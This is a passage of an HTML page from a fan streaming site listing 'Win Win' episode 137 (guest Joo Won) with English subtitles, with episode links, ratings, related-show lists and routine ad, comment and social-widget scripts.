

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kshowonline.com/kshow/1006-%5Bengsub%5D-win-win-ep.html
body_size: 39212
content:
<!DOCTYPE html>
<html>
    <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
        <title> Win Win Ep.137 - Guest: Joo Won || KShowOnline.com</title>
	<link rel="canonical" href="https://kshowonline.com/kshow/1006-[engsub]-win-win-ep.html" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="robots" content="index, follow"/>
        <meta name="keywords" content="[engsub] Win Win Ep.137 - Guest: Joo Won || Server: Facebook, Youtube, Dailymotion, Vimeo, Google, Vip, Ipad, Iphone, Android, mobile, tablet"/>
        <meta name="author" content=" Win Win Ep.137 - Guest: Joo Won || KShowOnline.com"/>
        <meta name="description" content="Watch Korean Variety Shows Online with English Subtitles"/>
        <meta name="generator" content="[engsub] Win Win Ep.137 - Guest: Joo Won || Server: Facebook, Youtube, Dailymotion, Vimeo, Google, Vip, Ipad, Iphone, Android, mobile, tablet"/>
        <meta property="og:title" content="KShowOnline.Com ">
        <meta property="og:description" content="Watch Korean Variety Shows Online with English Subtitles">
        <meta property="og:type" content="website">
        <meta property="og:url" content="https://kshowonline.com/kshow/1006-[engsub]-win-win-ep.137">
        <meta property="og:image" content="../-RZ7R3Wi8-nY/UNO9OODinfI/AAAAAAAAAQ0/ZqeK6wC1dc4/s200/Win-Win-2012-12-11.avi_snapshot_06.27_[2012.12.20_20.36.21].png">
        <meta content="396821360351063" property="fb:app_id"/>
        <link href="../images/favicon.ico" rel="shortcut icon" type="image/x-icon"/>  
        <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
        <link rel="stylesheet" href="../ajax/libs/materialize/0.97.5/css/materialize.min.css">
        <link href="../skin/kso/style-v2.0.2.css" rel="stylesheet" type="text/css"/>
        <script src="../jquery-1.12.0.min.js"></script>
        <script src="../ajax/libs/materialize/0.97.5/js/materialize.min.js"></script>
        <script src="../js/jquery-ui.min.js"></script>
        <script src="../js/jquery.ui.touch-punch.min.js"></script>
        <script type="text/javascript">
                        var site = "https://kshowonline.com";
                        var RATE_OBJECT_IMG = "https://kshowonline.com/skin/kso/img/rate/full.gif";
                        var RATE_OBJECT_IMG_HOVER = "https://kshowonline.com/skin/kso/img/rate/full.gif";
                        var RATE_OBJECT_IMG_HALF = "https://kshowonline.com/skin/kso/img/rate/half.gif";
                        var RATE_OBJECT_IMG_BG = "https://kshowonline.com/skin/kso/img/rate/none.gif";
        </script>
        <script type="text/javascript" src="../js/common-v2.3.34.js"></script>
        <script>var blockAdBlock = false;</script>
        <script src="../js/blockadblock.js"></script>
    </head>
    <body>
        <div id="wrap">
            <header>
                <div class="container">
                    <div class="row">
                        <div class="logo col m0 l3"> <!-- Logo -->
                            <a href="/">
                                <img src="../images/banner.png" alt="Logo KShowOnline"/>
                            </a>
                        </div>
                        <div class="col m12 l9 center-align banner-top"> 
                            <script type="text/javascript" data-idzone="3266800" src="../nativeads.js"></script>                       
                        </div>
                    </div>
                </div>
            </header>
            <nav class="white">
                <div class="nav-wrapper container white">
                    <a href="/" class="brand-logo">
                        <img src="../images/banner.png" alt="Logo KShowOnline"/>
                    </a>
                    <a href="#" data-activates="mobile-navbar" class="button-collapse"><i class="material-icons">menu</i></a>
                    <ul class="left hide-on-med-and-down">                
                        <li><a href="/"><i class="small material-icons">home</i></a></li>
                        <!-- Dropdown Trigger -->
                        <li>
                            <a class="dropdown-button" href="#!" data-activates="dropdown1">Shows List<i class="material-icons right">arrow_drop_down</i></a>
                        </li>
                        <li><a href="../list.html">Latest Shows</a></li>
                        <li class="hidden-sm"><a href="../list/view.html">Top Viewed</a></li>
                        <li class="hidden-sm"><a href="../list/rate.html">Top Rated</a></li>                             
                    </ul>
                    <ul class="side-nav menu-category" id="mobile-navbar">                      
                        <li class="search-mobile">
                            <form class="right grey lighten-4" onsubmit="return do_search(false);">
                                <div class="input-field">
                                    <input id="search" type="search" class="keyword" required>
                                    <label for="search"><i class="material-icons">search</i></label>
                                    <i class="material-icons">close</i>
                                </div>
                            </form>
                        </li>                     
                        <li><a href="../show-list.html">Shows List</a></li>
                        <li><a href="../list.html">Latest Shows</a></li>
                        <li><a href="../list/view.html">Top Viewed</a></li>
                        <li><a href="../list/rate.html">Top Rated</a></li>
                    </ul>
                    <!-- Dropdown Structure -->
                    <ul id="dropdown1" class="dropdown-content menu-category">
                        <li><a href="../category/74/1-night-2-days-s3.html">1 Night 2 Days S3</a></li><li><a href="../category/11/happy-together.html">Happy Together</a></li><li><a href="../category/42/infinity-challenge.html">Infinity Challenge</a></li><li><a href="../category/127/law-of-the-jungle.html">Law Of The Jungle</a></li><li><a href="../category/2/running-man.html">Running Man</a></li><li><a href="../category/277/street-food-fighter.html">Street Food Fighter</a></li><li><a href="../category/46/the-return-of-superman.html">The Return of Superman</a></li><li><a href="../category/151/twoyoo-project-sugarman.html">TwoYoo Project Sugarman</a></li><li><a href="../category/1/we-got-married.html">We Got Married</a></li>
<li class="divider"></li>
<li><a class="right-align" href="../show-list.html" style="font-style: italic;">View More</a></li>
                    </ul>
                    <form class="right grey lighten-5 search" onsubmit="return do_search(true);">
                        <div class="input-field">
                            <input id="keyword" type="search" class="keyword" required>
                            <label for="search"><i class="material-icons">search</i></label>
                            <i class="material-icons">close</i>
                        </div>
                    </form>
                </div>
            </nav>
            <div style="text-align: center;">           </div>            <div class="player-wrapper"><div id="player-container"></div></div>
<div class="container content">   
    <div class="row">
        <div class="col s12 m12 l8 content-left">
            <div id="player_field" class="video-container lightsVideo">
</div>
<div class="content-info z-depth-1" style="padding-top: 5px;">
    <div class="features right-align">
        <select class="browser-default relative-eps"><option value="137" data-name="[engsub]-win-win-ep.10">Episode 10</option><option value="323" data-name="[engsub]-win-win-ep.19">Episode 19</option><option value="160" data-name="[engsub]-win-win-ep.33">Episode 33</option><option value="373" data-name="[engsub]-win-win-ep.44">Episode 44</option><option value="180" data-name="[engsub]-win-win-ep.64">Episode 64</option><option value="114" data-name="[engsub]-win-win-ep.66">Episode 66</option><option value="458" data-name="[engsub]-win-win-ep.68">Episode 68</option><option value="190" data-name="[engsub]-win-win-ep.70">Episode 70</option><option value="305" data-name="[engsub]-win-win-ep.71-72">Episode 71</option><option value="431" data-name="[engsub]-win-win-ep.80">Episode 80</option><option value="472" data-name="[engsub]-win-win-ep.87">Episode 87</option><option value="557" data-name="[engsub]-win-win-ep.90">Episode 90</option><option value="585" data-name="[engsub]-win-win-ep.91">Episode 91</option><option value="609" data-name="[engsub]-win-win-ep.92">Episode 92</option><option value="620" data-name="[engsub]-win-win-ep.93">Episode 93</option><option value="631" data-name="[engsub]-win-win-ep.94">Episode 94</option><option value="641" data-name="[engsub]-win-win-ep.95">Episode 95</option><option value="649" data-name="[engsub]-win-win-ep.96">Episode 96</option><option value="657" data-name="[engsub]-win-win-ep.97">Episode 97</option><option value="662" data-name="[engsub]-win-win-ep.98">Episode 98</option><option value="667" data-name="[engsub]-win-win-ep.99">Episode 99</option><option value="568" data-name="[engsub]-win-win-ep.100">Episode 100</option><option value="586" data-name="[engsub]-win-win-ep.101">Episode 101</option><option value="679" data-name="[engsub]-win-win-ep.102">Episode 102</option><option value="610" data-name="[engsub]-win-win-ep.103">Episode 103</option><option value="684" data-name="[engsub]-win-win-ep.108">Episode 108</option><option value="696" data-name="[engsub]-win-win-ep.109">Episode 109</option><option value="722" data-name="[engsub]-win-win-ep.110-115">Episode 110</option><option value="774" data-name="[engsub]-win-win-ep.116">Episode 116</option><option value="775" data-name="[engsub]-win-win-ep.117">Episode 117</option><option value="813" data-name="[engsub]-win-win-ep.118-120">Episode 118</option><option value="814" data-name="[engsub]-win-win-ep.121-122">Episode 121</option><option value="844" data-name="[engsub]-win-win-ep.123">Episode 123</option><option value="791" data-name="[engsub]-win-win-ep.124">Episode 124</option><option value="821" data-name="[engsub]-win-win-ep.125">Episode 125</option><option value="839" data-name="[engsub]-win-win-ep.126">Episode 126</option><option value="850" data-name="[engsub]-win-win-ep.127">Episode 127</option><option value="862" data-name="[engsub]-win-win-ep.128">Episode 128</option><option value="882" data-name="[engsub]-win-win-ep.129">Episode 129</option><option value="897" data-name="[engsub]-win-win-ep.130">Episode 130</option><option value="912" data-name="[engsub]-win-win-ep.131">Episode 131</option><option value="925" data-name="[engsub]-win-win-ep.132">Episode 132</option><option value="933" data-name="[engsub]-win-win-ep.133">Episode 133</option><option value="950" data-name="[engsub]-win-win-ep.134">Episode 134</option><option value="964" data-name="[engsub]-win-win-ep.135">Episode 135</option><option value="976" data-name="[engsub]-win-win-ep.136">Episode 136</option><option value="1006" selected data-name="[engsub]-win-win-ep.137">Episode 137</option><option value="1020" data-name="[engsub]-win-win-ep.138">Episode 138</option><option value="1031" data-name="[engsub]-win-win-ep.139">Episode 139</option><option value="1055" data-name="[engsub]-win-win-ep.140">Episode 140</option><option value="1071" data-name="[engsub]-win-win-ep.141">Episode 141</option><option value="1084" data-name="[engsub]-win-win-ep.142">Episode 142</option><option value="1096" data-name="[engsub]-win-win-ep.143">Episode 143</option><option value="1112" data-name="[engsub]-win-win-ep.144">Episode 144</option><option value="1122" data-name="[engsub]-win-win-ep.145">Episode 145</option><option value="1132" data-name="[engsub]-win-win-ep.146">Episode 146</option></select>
        <!--<button id="ksoplayer" type="button" class="btn tooltipped" style="display: none" data-position="bottom" data-delay="50" data-tooltip="Old player"><i class="material-icons">video_label</i></button>-->
                <button id="hideads" type="button" class="btn tooltipped" data-position="bottom" data-delay="50" data-tooltip="Report broken video" onclick="Broken();"><i class="material-icons">report_problem</i></button>
        <button id="zoomplayer" type="button" class="btn tooltipped" data-position="bottom" data-delay="50" data-tooltip="Picture in picture" onclick="ZoomPlayer()"><i class="material-icons">picture_in_picture</i></button>
        <button type="button" class="btn tooltipped lightSwitcher" data-position="bottom" data-delay="50" data-tooltip="Light On/Off"><i class="material-icons">lightbulb_outline</i></button>
        <button type="button" class="btn tooltipped hide-on-med-and-down" data-position="bottom" data-delay="50" data-tooltip="Theater mode/Default view" onclick="ResizePlayer();"><i id="resizeplayer" class="material-icons">settings_overscan</i></button>
        <button id="download" type="button" class="btn tooltipped hide-on-med-and-down" data-position="bottom" data-delay="50" data-tooltip="Download"><i class="material-icons">file_download</i></button>
    </div>
    <div id="announ_field" class="center">
    </div>
    <div class="panel-episode" id="data-episode" data-category="8" data-ep="[engsub] win win ep.137" data-ck="4ZcXAgi80gj-knwxioybu_f6azwGh50MQtDit6ZHIyk">
                <table class="episode" style="float:left;width: auto;"><tr><td>Server Dailymotion: </td><td><a onclick="return player(10066);" href="javascript:void()"><span id="10066" class="eps" style="color:#696969; font-size:15px; font-weight:bold;">1</span></a>&nbsp; <a onclick="return player(10067);" href="javascript:void()"><span id="10067" class="eps" style="color:#696969; font-size:15px; font-weight:bold;">2</span></a>&nbsp; </td></tr></table>
        <div style="
        float: right;
        width: 160px;
        background-color: #FFFFFF;
        text-align: center;
        font-weight: 500;
    " class="panel-episode"><img src="../shirt_pic/25219730/25945541/46/2739/480x9999/front-v-2017-11-01-16-11.jpg" alt="running man chibi tshirt" style="width:120px">
        Are you a RM fan?<br/>Did you have it?</div>
        <div style="clear:both;"></div>
    </div>
    <div>
<!--<script type="application/javascript" data-idzone="3976778" src="https://a.exdynsrv.com/nativeads-v2.js" ></script>-->
 <div id="M632192ScriptRootC999065"> 
 </div> 
 <script src="../k/s/kshowonline.com.999065.js" async> 
 </script> 
</div>
    <div class="nextep">
        <div class="previous"><a href="../kshow/976-[engsub]-win-win-ep.html"><div class="thumb"><img src="../8071/8254309662_c38af99e21_m.jpg" alt="Win Win Ep.136"/> </div><div class="title-ep">Episode 136</div><div class="title-next">Previous</div></div></a>
        <div class="next"><a href="../kshow/1020-[engsub]-win-win-ep.html"><div class="thumb"><img src="../images/no_img.jpg" alt="Win Win Ep.138"/> </div><div class="title-ep">Episode 138</div><div class="title-next">Next</div></div></a>
        <div class="clear"></div>
    </div>
</div>
<div class="content-info z-depth-1">
    <h4>Win Win Ep.137<span id="view">37,238 views</span></h4>
    <div class="row panel-info">
        <div class="col s0 m3 thumb">
            <div class="video-container">
                <img src="../-RZ7R3Wi8-nY/UNO9OODinfI/AAAAAAAAAQ0/ZqeK6wC1dc4/s200/Win-Win-2012-12-11.avi_snapshot_06.27_[2012.12.20_20.36.21].png" alt="Win Win Ep.137">
            </div>
        </div>
        <div class="col s12 m9">
            <table class="table info">
                <tbody>  
                    <tr>
                        <th>Show:</th>
                        <td><a href="../category/8/WinWin.html">Win Win</a></td>
                    </tr>
                    <tr>
                        <th>Ratings:</th>
                        <td>
                                                        <div onmouseover="show_rating_process()" onmouseout="hide_rating_process()" id="rating_field">
                                <div id="rate_s"><img src="../skin/kso/img/rate/full.gif" width="13px"> <img src="../skin/kso/img/rate/full.gif" width="13px"> <img src="../skin/kso/img/rate/full.gif" width="13px"> <img src="../skin/kso/img/rate/full.gif" width="13px"> <img src="../skin/kso/img/rate/half.gif" width="13px"> <font color="#212121" size="2"><b>354 Stars | 76 Rates</b></font></div>
                                <div id="rating_process" style="display:none">
                                    <a href="javascript:void(0);" onclick="return rating(1006, 1);" onmouseover="show_star(1, '<b>1 star</b>');"><img id="star1" src="../skin/kso/img/rate/none.gif"></a>
                                    <a href="javascript:void(0);" onclick="return rating(1006, 2);" onmouseover="show_star(2, '<b>2 star</b>');"><img id="star2" src="../skin/kso/img/rate/none.gif"></a>
                                    <a href="javascript:void(0);" onclick="return rating(1006, 3);" onmouseover="show_star(3, '<b>3 star</b>');"><img id="star3" src="../skin/kso/img/rate/none.gif"></a>
                                    <a href="javascript:void(0);" onclick="return rating(1006, 4);" onmouseover="show_star(4, '<b>4 star</b>');"><img id="star4" src="../skin/kso/img/rate/none.gif"></a>
                                    <a href="javascript:void(0);" onclick="return rating(1006, 5);" onmouseover="show_star(5, '<b>5 star</b>');"><img id="star5" src="../skin/kso/img/rate/none.gif"></a>
                                    <span id="rate_text_d" style="padding-left:5px;"><b>Vote</b></span>
                                </div>
                            </div>	
                        </td>
                    </tr>    
                    <tr>
                        <th>Guest(s):</th>
                        <td>Joo Won</td>
                    </tr>
                    <tr>
                        <th>Cast(s):</th>
                        <td>Updating</td>
                    </tr>
                    <tr>
                        <th>Subbed by:</th>
                        <td>DevilSlob</td>
                    </tr>
                    <tr>
                        <th>Aired on:</th>
                        <td>121211</td>
                    </tr>
                    <tr>
                        <th></th>
                        <td>
                            <div class="row share" style="margin-top: 10px">
                                <div class="col s6 center-align">
                                    <div class="fb-like" data-send="false" data-layout="button_count" data-width="80" data-show-faces="false" data-font="arial"></div>
                                </div>                           
                                <div class="col s6 center-align">
                                    Tweet
                                    <script>!function (d, s, id) {
                                        var js, fjs = d.getElementsByTagName(s)[0];
                                        if (!d.getElementById(id)) {
                                        js = d.createElement(s);
                                        js.id = id;
                                        js.src = "https://platform.twitter.com/widgets.js";
                                        fjs.parentNode.insertBefore(js, fjs);
                                        }
                                        }(document, "script", "twitter-wjs");</script>
                                </div>
                            </div>
                        </td>
                    </tr>
                </tbody>
            </table>
        </div>
        <div class="clear"></div>
        <div class="more">
        </div>
    </div>
    <div class="clear"></div>
    <script type="text/javascript">player(10066);</script>
</div>
<div class="content-info z-depth-1">
    <div id="disqus_thread" style="padding: 5px;"></div>
    <script>
        var disqus_shortname = 'kshowonline'; // required: replace example with your forum shortname
        var disqus_url = 'https://kshowonline.com/kshow/1006-[engsub]-win-win-ep.137';
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://kshowonline.disqus.com/embed.js';
        s.setAttribute('data-timestamp', + new Date());
        (d.head || d.body).appendChild(s);
        })();
    </script>
    <noscript>Please enable JavaScript to view the comments powered by Disqus.</noscript>
</div>
<script>
    blockAdBlock = new BlockAdBlock({
	checkOnLoad: true,
	resetOnEnd: true
    });
    function adBlockNotDetected() {
    }
    function adBlockDetected() {
        var  text = document.getElementById("announ_field");
        text.innerHTML = '<div class="panel-announ center-align">'
                + ' <i class="material-icons" onclick="closeAnnounce();">close</i>'
                + '<div class="alert"><strong>We apologize for the annoying ads because we need funds to maintain the streaming server. The ads will be showed friendly if you disable AdsBlock in KShowOnline.</strong> <br/>P/s: If you disabled the cookies of KShowOnline, you coundn\'t watch via server VIP, VIP 2 and Backup.</div>'
                + '</div>';
    }
    if (typeof blockAdBlock === 'undefined') {
        adBlockDetected();
    } else {
        blockAdBlock.onDetected(adBlockDetected);
        blockAdBlock.onNotDetected(adBlockNotDetected);
        // and|or
        blockAdBlock.on(true, adBlockDetected);
        blockAdBlock.on(false, adBlockNotDetected);
        // and|or
        blockAdBlock.on(true, adBlockDetected).onNotDetected(adBlockNotDetected);
    }
</script>
<div id="5">
    <div class="content-list z-depth-1">
    <h5>RELATED SHOWS</h5>
        <a href="../kshow/1132-[engsub]-win-win-ep.html" title="Win Win Ep.146">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../ts/420/849/420849457_295.jpg" alt="Win Win Ep.146">   
                </div>
            </div>
            <div class="caption">
                Win Win Ep.146
            </div>
        </div>
    </a>	
        <a href="../kshow/1122-[engsub]-win-win-ep.html" title="Win Win Ep.145">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../ts/417/680/417680429_295.jpg" alt="Win Win Ep.145">   
                </div>
            </div>
            <div class="caption">
                Win Win Ep.145
            </div>
        </div>
    </a>	
        <a href="../kshow/1112-[engsub]-win-win-ep.html" title="Win Win Ep.144">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../ts/413/859/413859772_295.jpg" alt="Win Win Ep.144">   
                </div>
            </div>
            <div class="caption">
                Win Win Ep.144
            </div>
        </div>
    </a>	
        <a href="../kshow/1096-[engsub]-win-win-ep.html" title="Win Win Ep.143">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../ts/410/201/410201588_295.jpg" alt="Win Win Ep.143">   
                </div>
            </div>
            <div class="caption">
                Win Win Ep.143
            </div>
        </div>
    </a>	
        <a href="../kshow/1084-[engsub]-win-win-ep.html" title="Win Win Ep.142">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../ts/406/054/406054332_295.jpg" alt="Win Win Ep.142">   
                </div>
            </div>
            <div class="caption">
                Win Win Ep.142
            </div>
        </div>
    </a>	
        <a href="../kshow/1071-[engsub]-win-win-ep.html" title="Win Win Ep.141">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../ts/402/275/402275485_295.jpg" alt="Win Win Ep.141">   
                </div>
            </div>
            <div class="caption">
                Win Win Ep.141
            </div>
        </div>
    </a>	
        <a href="../kshow/1055-[engsub]-win-win-ep.html" title="Win Win Ep.140">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../ts/398/633/398633037_295.jpg" alt="Win Win Ep.140">   
                </div>
            </div>
            <div class="caption">
                Win Win Ep.140
            </div>
        </div>
    </a>	
        <a href="../kshow/1031-[engsub]-win-win-ep.html" title="Win Win Ep.139">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../ts/391/868/391868106_295.jpg" alt="Win Win Ep.139">   
                </div>
            </div>
            <div class="caption">
                Win Win Ep.139
            </div>
        </div>
    </a>	
    <div class="clearfix"></div>
    <ul class="pagination">
        <a href="#" aria-label="Previous"><li class="disabled"><span aria-hidden="true">&laquo;</span></li></a><li class="active"><a href="javascript:void(0)">1</a></li><a href="../kshow/5/2/1.html" onclick="return showFilm(5,2,8,3,8,1);return false;"><li class="waves-effect">2</li></a><a href="../kshow/5/3/1.html" onclick="return showFilm(5,3,8,3,8,1);return false;"><li class="waves-effect">3</li></a><a href="../kshow/5/4/1.html" onclick="return showFilm(5,4,8,3,8,1);return false;"><li class="waves-effect">4</li></a><a href="../kshow/5/5/1.html" onclick="return showFilm(5,5,8,3,8,1);return false;"><li class="waves-effect">5</li></a><a href="../kshow/5/7/1.html" onclick="return showFilm(5,7,8,3,8,1); return false;"><li class="waves-effect"><span aria-hidden="true">&raquo;</span></li></a>
    </ul>
</div>
</div>
<div class="content-list z-depth-1">
    <h5>RECOMMENDED</h5>	
        <a href="../kshow/1969-[engsub]-wgm-taehyung-couple-full.html" title="WGM TaeHyung Couple FULL">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../7195/14020993332_e9d31b974b_m.jpg" alt="WGM TaeHyung Couple FULL">      
                </div>
            </div>
            <div class="caption">
                WGM TaeHyung Couple FULL
            </div>
        </div>
    </a>	
        <a href="../kshow/1919-[engsub]-wgm-global-edition-(full).html" title="WGM Global Edition (full)">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../ts/437/165/437165747_295.jpg" alt="WGM Global Edition (full)">      
                </div>
            </div>
            <div class="caption">
                WGM Global Edition (full)
            </div>
        </div>
    </a>	
        <a href="../kshow/7002-[engsub]-beauty-bible-2017-s/s-ep.html" title="Beauty Bible 2017 S/S Ep.4">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../vi/pFznxJcV4-M/hqdefault-sqp--oaymwEWCMQBEG5IWvKriqkDCQgBFQAAiEIYAQ---rs-AOn4CLCyIaa6MUJTAqFHho5YN2cpBCkvsQ.jpg" alt="Beauty Bible 2017 S/S Ep.4">      
                </div>
            </div>
            <div class="caption">
                Beauty Bible 2017 S/S Ep.4
            </div>
        </div>
    </a>	
            <a href="../kshow/7057-[engsub]-beauty-bible-2017-s/s-ep.html" title="Beauty Bible 2017 S/S Ep.6">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../vi/jx6cYnCkDq0/hqdefault-sqp--oaymwEWCMQBEG5IWvKriqkDCQgBFQAAiEIYAQ---rs-AOn4CLA-g01ZxjR5ejdmy-WLNQ_AlrBoaw.jpg" alt="Beauty Bible 2017 S/S Ep.6">      
                </div>
            </div>
            <div class="caption">
                Beauty Bible 2017 S/S Ep.6
            </div>
        </div>
    </a>	
        <a href="../kshow/14202-[engsub]-how-do-you-play-ep.html" title="How Do You Play Ep.121">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../65535/48346383897_5439ee7ffe_n.jpg" alt="How Do You Play Ep.121">      
                </div>
            </div>
            <div class="caption">
                How Do You Play Ep.121
            </div>
        </div>
    </a>	
        <a href="../kshow/14181-[engsub]-i-live-alone-ep.html" title="I Live Alone Ep.427">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../65535/51094158034_ce99d12e16_n.jpg" alt="I Live Alone Ep.427">      
                </div>
            </div>
            <div class="caption">
                I Live Alone Ep.427
            </div>
        </div>
    </a>	
            <a href="../kshow/13990-[engsub]-omniscient-interfering-view-ep.html" title="Omniscient Interfering View Ep.177">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../5/4866/39664559433_0789e78159_n.jpg" alt="Omniscient Interfering View Ep.177">      
                </div>
            </div>
            <div class="caption">
                Omniscient Interfering View Ep.177
            </div>
        </div>
    </a>	
        <a href="../kshow/14189-[engsub]-1-night-2-days-s4-ep.html" title="1 Night 2 Days S4 Ep.105">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../65535/51081702962_eaa127e59d_n.jpg" alt="1 Night 2 Days S4 Ep.105">      
                </div>
            </div>
            <div class="caption">
                1 Night 2 Days S4 Ep.105
            </div>
        </div>
    </a>	
    <div class="clearfix"></div>	
</div>
        </div>
        <div class="col s12 m12 l4 content-right">
            <script type="text/javascript">
    var ad_idzone = "2722676",
    ad_width = "300",
    ad_height = "250"
</script>
<script type="text/javascript" src="../ads.js"></script>
<noscript>
    <iframe src="../ads-iframe-display-idzone-2722676-output-noscript-type-300x250_ext_iframe.html" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</noscript>
            <script type="text/javascript">
    var ad_idzone = "3148668",
    ad_width = "300",
    ad_height = "250"
</script>
<script type="text/javascript" src="../ads.js"></script>
<noscript>
    <iframe src="../ads-iframe-display-idzone-3148668-output-noscript-type-300x250_ext_iframe.html" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</noscript>
            <div class="menu-left z-depth-1">
    <h5>ANNOUNCEMENTS</h5>
    <div class="menu-info">     
        <div><b>&gt;&gt;&nbsp;Download subtitle from Youtube, Viki, IQ,...&nbsp;</b> </div>
    </div>
</div>
<div class="menu-left z-depth-1">
    <h5>LATEST SHOWS</h5>
    <div class="menu-info">     
                <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../kshow/14204-[engsub]-running-man-ep.html">
                            <img src="../65535/51353387852_a8b5d6a0a8_n.jpg" alt="Running Man Ep.586" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../kshow/14204-[engsub]-running-man-ep.html">
                        Running Man Ep.586
                </a>
                <br/>
                <span class="views">
                    Views: <b>79714</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../kshow/14203-[engsub]-knowing-brother-ep.html">
                            <img src="../4742/25981657578_80a67fbeef_m.jpg" alt="Knowing Brother Ep.313" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../kshow/14203-[engsub]-knowing-brother-ep.html">
                        Knowing Brother Ep.313
                </a>
                <br/>
                <span class="views">
                    Views: <b>20933</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../kshow/14202-[engsub]-how-do-you-play-ep.html">
                            <img src="../65535/48346383897_5439ee7ffe_n.jpg" alt="How Do You Play Ep.121" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../kshow/14202-[engsub]-how-do-you-play-ep.html">
                        How Do You Play Ep.121
                </a>
                <br/>
                <span class="views">
                    Views: <b>29882</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../kshow/14201-[engsub]-sbs-drama-awards-2021.html">
                            <img src="../65535/51792933607_dbd3c6f638_n.jpg" alt="SBS Drama Awards 2021" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../kshow/14201-[engsub]-sbs-drama-awards-2021.html">
                        SBS Drama Awards 2021
                </a>
                <br/>
                <span class="views">
                    Views: <b>1468</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../kshow/14200-[engsub]-kbs-drama-awards-2021.html">
                            <img src="../65535/51794614955_b357537634_n.jpg" alt="KBS Drama Awards 2021" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
